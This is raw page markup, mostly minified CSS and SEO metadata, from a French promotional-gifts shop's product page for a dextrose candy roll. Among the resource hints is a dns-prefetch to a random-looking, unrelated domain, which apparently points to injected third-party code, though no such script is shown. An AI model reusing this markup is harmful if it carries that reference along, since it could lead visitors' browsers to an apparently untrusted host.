(min-width:1280px){.xl\:block{display:block;}.xl\:flex{display:flex;}.xl\:w-4\/5{width:80%;}.xl\:w-1\/3{width:33.333333%;}.xl\:items-center{align-items:center;}.xl\:justify-start{justify-content:flex-start;}.xl\:justify-end{justify-content:flex-end;}.xl\:justify-between{justify-content:space-between;}.xl\:pb-6{padding-bottom:1.5rem;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@media (min-width:768px){.caldera-grid .container{width:750px;}}@media (min-width:992px){.caldera-grid .container{width:970px;}}@media (min-width:1200px){.caldera-grid .container{width:1170px;}}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid a{background:0 0;text-decoration:none;}.caldera-grid img{vertical-align:middle;}.caldera-grid *,.caldera-grid :after,.caldera-grid :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}.caldera-grid body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}.caldera-grid button,.caldera-grid input,.caldera-grid select,.caldera-grid textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.caldera-grid a:focus,.caldera-grid a:hover{color:#2a6496;text-decoration:underline;}.caldera-grid a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .container,.caldera-grid .container-fluid{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .container{width:735px;}}@media (min-width:992px){.caldera-grid .container{width:955px;}}@media (min-width:1200px){.caldera-grid .container{width:1155px;}}.caldera-grid .row{margin-left:-7.5px;margin-right:-7.5px;max-width:100%;}.caldera-grid .col-lg-1,.caldera-grid .col-lg-10,.caldera-grid .col-lg-11,.caldera-grid .col-lg-12,.caldera-grid .col-lg-2,.caldera-grid .col-lg-3,.caldera-grid .col-lg-4,.caldera-grid .col-lg-5,.caldera-grid .col-lg-6,.caldera-grid .col-lg-7,.caldera-grid .col-lg-8,.caldera-grid .col-lg-9,.caldera-grid .col-md-1,.caldera-grid .col-md-10,.caldera-grid .col-md-11,.caldera-grid .col-md-12,.caldera-grid .col-md-2,.caldera-grid .col-md-3,.caldera-grid .col-md-4,.caldera-grid .col-md-5,.caldera-grid .col-md-6,.caldera-grid .col-md-7,.caldera-grid .col-md-8,.caldera-grid .col-md-9,.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9,.caldera-grid .col-xs-1,.caldera-grid .col-xs-10,.caldera-grid .col-xs-11,.caldera-grid .col-xs-12,.caldera-grid .col-xs-2,.caldera-grid .col-xs-3,.caldera-grid .col-xs-4,.caldera-grid .col-xs-5,.caldera-grid .col-xs-6,.caldera-grid .col-xs-7,.caldera-grid .col-xs-8,.caldera-grid .col-xs-9{position:relative;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9{float:left;}.caldera-grid .col-sm-12{width:100%;}}@-ms-viewport{width:device-width;}.caldera-grid .clearfix:after,.caldera-grid .clearfix:before,.caldera-grid .container-fluid:after,.caldera-grid .container-fluid:before,.caldera-grid .container:after,.caldera-grid .container:before,.caldera-grid .row:after,.caldera-grid .row:before{content:" ";display:table;}.caldera-grid .clearfix:after,.caldera-grid .container-fluid:after,.caldera-grid .container:after,.caldera-grid .row:after{clear:both;}.caldera-grid .hide{display:none !important;}.caldera-grid .show{display:block !important;}.caldera-grid .hidden,.caldera-grid .visible-lg,.caldera-grid .visible-md,.caldera-grid .visible-sm,.caldera-grid .visible-xs{display:none !important;}.caldera-grid .hidden{visibility:hidden !important;}@-ms-viewport{width:device-width;}.caldera-grid html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}.caldera-grid body{margin:0;}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid menu,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid [hidden],.caldera-grid template{display:none;}.caldera-grid a{background-color:transparent;}.caldera-grid a:active,.caldera-grid a:hover{outline:0;}.caldera-grid b,.caldera-grid strong{font-weight:700;}.caldera-grid h1{font-size:2em;margin:.67em 0;}.caldera-grid img{border:0;}.caldera-grid svg:not(:root){overflow:hidden;}.caldera-grid figure{margin:1em 40px;}.caldera-grid button,.caldera-grid input,.caldera-grid optgroup,.caldera-grid select,.caldera-grid textarea{font:inherit;margin:0;}.caldera-grid button{overflow:visible;}.caldera-grid button,.caldera-grid select{text-transform:none;}.caldera-grid button,.caldera-grid html input[type=button],.caldera-grid input[type=reset],.caldera-grid input[type=submit]{-webkit-appearance:button;cursor:pointer;}.caldera-grid button[disabled],.caldera-grid html input[disabled]{cursor:default;}.caldera-grid button::-moz-focus-inner,.caldera-grid input::-moz-focus-inner{border:0;padding:0;}.caldera-grid input{line-height:normal;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{box-sizing:border-box;padding:0;}.caldera-grid input[type=number]::-webkit-inner-spin-button,.caldera-grid input[type=number]::-webkit-outer-spin-button{height:auto;}.caldera-grid input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid input[type=search]::-webkit-search-cancel-button,.caldera-grid input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}@media print{.caldera-grid *,.caldera-grid :after,.caldera-grid :before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}.caldera-grid a,.caldera-grid a:visited{text-decoration:underline;}.caldera-grid a[href]:after{content:" (" attr(href) ")";}.caldera-grid a[href^="#"]:after,.caldera-grid a[href^="javascript:"]:after{content:"";}.caldera-grid img,.caldera-grid tr{page-break-inside:avoid;}.caldera-grid img{max-width:100% !important;}.caldera-grid h2,.caldera-grid h3,.caldera-grid p{orphans:3;widows:3;}.caldera-grid h2,.caldera-grid h3{page-break-after:avoid;}.caldera-grid .label{border:1px solid #000;}}.caldera-grid .btn,.caldera-grid .btn-danger.active,.caldera-grid .btn-danger:active,.caldera-grid .btn-default.active,.caldera-grid .btn-default:active,.caldera-grid .btn-info.active,.caldera-grid .btn-info:active,.caldera-grid .btn-primary.active,.caldera-grid .btn-primary:active,.caldera-grid .btn-success.active,.caldera-grid .btn-success:active,.caldera-grid .btn-warning.active,.caldera-grid .btn-warning:active,.caldera-grid .btn.active,.caldera-grid .btn:active,.caldera-grid .form-control,.open>.dropdown-toggle.caldera-grid .btn-danger,.open>.dropdown-toggle.caldera-grid .btn-default,.open>.dropdown-toggle.caldera-grid .btn-info,.open>.dropdown-toggle.caldera-grid .btn-primary,.open>.dropdown-toggle.caldera-grid .btn-success,.open>.dropdown-toggle.caldera-grid .btn-warning{background-image:none;}.caldera-grid label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{margin:0;line-height:normal;}.caldera-grid .form-group,.cf-color-picker .form-group{margin-bottom:15px;}.caldera-grid .form-control,.caldera-grid output{font-size:14px;line-height:1.42857143;color:#555;display:block;}.caldera-grid input[type=file]{display:block;}.caldera-grid input[type=range]{display:block;width:100%;}.caldera-grid input[type=checkbox]:focus,.caldera-grid input[type=file]:focus,.caldera-grid input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid input[type=checkbox]{-webkit-appearance:checkbox;}.caldera-grid input[type=radio]{-webkit-appearance:radio;}.caldera-grid .form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.caldera-grid .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.caldera-grid .form-control::-moz-placeholder{color:#999;opacity:1;}.caldera-grid .form-control:-ms-input-placeholder{color:#999;}.caldera-grid .form-control::-webkit-input-placeholder{color:#999;}.caldera-grid .form-control[disabled],.caldera-grid .form-control[readonly],fieldset[disabled] .caldera-grid .form-control{background-color:#eee;opacity:1;}.caldera-grid .form-control[disabled],fieldset[disabled] .caldera-grid .form-control{cursor:not-allowed;}@media screen and (-webkit-min-device-pixel-ratio:0){.caldera-grid input[type=date],.caldera-grid input[type=datetime-local],.caldera-grid input[type=month],.caldera-grid input[type=time]{line-height:34px;}}.caldera-grid .checkbox-inline.disabled,.caldera-grid .checkbox.disabled label,.caldera-grid .radio-inline.disabled,.caldera-grid .radio.disabled label,.caldera-grid input[type=checkbox].disabled,.caldera-grid input[type=checkbox][disabled],.caldera-grid input[type=radio].disabled,.caldera-grid input[type=radio][disabled],fieldset[disabled] .caldera-grid .checkbox label,fieldset[disabled] .caldera-grid .checkbox-inline,fieldset[disabled] .caldera-grid .radio label,fieldset[disabled] .caldera-grid .radio-inline,fieldset[disabled] .caldera-grid input[type=checkbox],fieldset[disabled] .caldera-grid input[type=radio]{cursor:not-allowed;}.caldera-grid .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.caldera-grid .btn.active.focus,.caldera-grid .btn.active:focus,.caldera-grid .btn.focus,.caldera-grid .btn:active.focus,.caldera-grid .btn:active:focus,.caldera-grid .btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .btn.focus,.caldera-grid .btn:focus,.caldera-grid .btn:hover{color:#333;text-decoration:none;}.caldera-grid .btn.active,.caldera-grid .btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.caldera-grid .btn.disabled,.caldera-grid .btn[disabled],fieldset[disabled] .caldera-grid .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.caldera-grid .btn-default{color:#333;background-color:#fff;border-color:#ccc;}.caldera-grid .btn-default.active,.caldera-grid .btn-default.focus,.caldera-grid .btn-default:active,.caldera-grid .btn-default:focus,.caldera-grid .btn-default:hover,.open>.dropdown-toggle.caldera-grid .btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.caldera-grid .btn-default.disabled,.caldera-grid .btn-default.disabled.active,.caldera-grid .btn-default.disabled.focus,.caldera-grid .btn-default.disabled:active,.caldera-grid .btn-default.disabled:focus,.caldera-grid .btn-default.disabled:hover,.caldera-grid .btn-default[disabled],.caldera-grid .btn-default[disabled].active,.caldera-grid .btn-default[disabled].focus,.caldera-grid .btn-default[disabled]:active,.caldera-grid .btn-default[disabled]:focus,.caldera-grid .btn-default[disabled]:hover,fieldset[disabled] .caldera-grid .btn-default,fieldset[disabled] .caldera-grid .btn-default.active,fieldset[disabled] .caldera-grid .btn-default.focus,fieldset[disabled] .caldera-grid .btn-default:active,fieldset[disabled] .caldera-grid .btn-default:focus,fieldset[disabled] .caldera-grid .btn-default:hover{background-color:#fff;border-color:#ccc;}.caldera-grid .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}@font-face{font-display:swap;font-family:cf-raty;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674");src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674#iefix") format("embedded-opentype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.woff?40481674") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.ttf?40481674") format("truetype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.svg?40481674#cf-raty") format("svg");font-weight:400;font-style:normal;}[class*=" raty-"]:before,[class^=raty-]:before{font-family:cf-raty;font-style:normal;font-weight:400;speak:none;font-size:2em;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;}@-ms-viewport{width:device-width;}@-ms-viewport{width:device-width;}</style>
	<meta name="description" content="Découvrez le délicieux &quot;Dextrose roll fruit 12 comprimés-O-1KL&quot; : un rouleau de dextrose aux saveurs exotiques, parfait pour une touche sucrée et rafraîchissant" />
	<link rel="canonical" href="https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dextrose roll fruit 12 comprimés-O-1KL publicitaire - E-dkado-pro" />
	<meta property="og:description" content="Découvrez le délicieux &quot;Dextrose roll fruit 12 comprimés-O-1KL&quot; : un rouleau de dextrose aux saveurs exotiques, parfait pour une touche sucrée et rafraîchissant" />
	<meta property="og:url" content="https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl" />
	<meta property="og:site_name" content="E-dkado-pro" />
	<meta property="article:modified_time" content="2025-04-29T07:53:28+00:00" />
	<meta property="og:image" content="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl","url":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl","name":"Dextrose roll fruit 12 comprimés-O-1KL publicitaire - E-dkado-pro","isPartOf":{"@id":"https://www.e-dkado-pro.fr/#website"},"primaryImageOfPage":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl#primaryimage"},"image":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl#primaryimage"},"thumbnailUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg","datePublished":"2023-02-27T14:14:03+00:00","dateModified":"2025-04-29T07:53:28+00:00","description":"Découvrez le délicieux \"Dextrose roll fruit 12 comprimés-O-1KL\" : un rouleau de dextrose aux saveurs exotiques, parfait pour une touche sucrée et rafraîchissant","breadcrumb":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl#primaryimage","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-dkado-pro.fr/"},{"@type":"ListItem","position":2,"name":"Non classé","item":"/non-classe"},{"@type":"ListItem","position":3,"name":"Dextrose roll fruit 12 comprimés-O-1KL"}]},{"@type":"WebSite","@id":"https://www.e-dkado-pro.fr/#website","url":"https://www.e-dkado-pro.fr/","name":"E-dkado-pro","description":"Objets publicitaires personnalisés et sur mesures avec logo","publisher":{"@id":"https://www.e-dkado-pro.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-dkado-pro.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.e-dkado-pro.fr/#organization","name":"E-dkado-pro","url":"https://www.e-dkado-pro.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","width":512,"height":512,"caption":"E-dkado-pro"},"image":{"@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="stylesheet" id="wp-block-library-css" href="https://www.e-dkado-pro.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0EA5E9;--wp--preset--color--secondary: #14B8A6;--wp--preset--color--dark: #1F2937;--wp--preset--color--light: #F9FAFB;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.125rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 1.5rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--xxl: 1.5rem;--wp--preset--font-size--xxxl: 1.875rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: 